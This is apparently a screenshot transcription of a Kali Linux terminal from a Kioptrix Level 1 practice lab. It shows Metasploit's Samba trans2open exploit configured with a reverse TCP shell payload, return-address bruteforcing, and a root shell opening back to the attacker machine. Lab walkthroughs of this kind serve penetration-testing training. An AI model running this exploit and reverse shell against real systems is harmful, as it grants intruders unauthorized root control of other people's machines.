 Applications Places Terminal Tue 01:45 1
root@kali: ~
File Edit View Search Terminal Help
RPORT 139 yes The target port (TCP)
Payload options (linux/x86/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
CMD /bin/sh yes The command string to execute
LHOST 192.168.57.139 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Samba 2.2.x - Bruteforce
msf5 exploit(linux/samba/trans2open) > run
[*] Started reverse TCP handler on 192.168.57.139:4444
[*] 192.168.57.134:139 - Trying return address 0xbffffdfc...
[*] 192.168.57.134:139 - Trying return address 0xbffffcfc...
[*] 192.168.57.134:139 - Trying return address 0xbffffbfc...
[*] 192.168.57.134:139 - Trying return address 0xbffffafc...
[*] Command shell session 5 opened (192.168.57.139:4444 -> 192.168.57.134:32773) at 2019-11-26 01:44:14 -0500
whoami
root
hostname
kioptrix.level1